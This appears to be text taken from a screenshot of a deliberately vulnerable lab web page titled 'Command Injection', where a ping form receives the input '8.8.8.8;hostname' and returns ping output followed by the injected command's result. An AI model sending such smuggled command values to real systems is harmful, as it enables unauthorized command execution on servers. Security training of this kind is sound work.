 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8;hostname Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=127 time=48.8 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=127 time=54.4 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=127 time=48.5 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=127 time=46.1 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3007ms
rtt min/avg/max/mdev = 46.178/49.515/54.445/3.036 ms
ids.sk.com